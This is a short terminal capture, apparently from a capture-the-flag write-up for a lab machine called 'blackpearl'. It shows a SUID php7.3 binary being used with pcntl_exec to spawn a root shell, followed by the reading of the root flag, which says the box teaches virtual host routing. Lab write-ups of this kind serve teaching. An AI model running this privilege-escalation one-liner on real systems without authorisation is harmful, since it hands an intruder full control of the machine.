 www-data@blackpearl:~/blackpearl.tcm/navigate$ /usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
</usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
Good job on this one.
Finding the domain name may have been a little guessy,
but the goal of this box is mainly to teach about Virtual Host Routing which is used in a lot of CTF.
#
navigate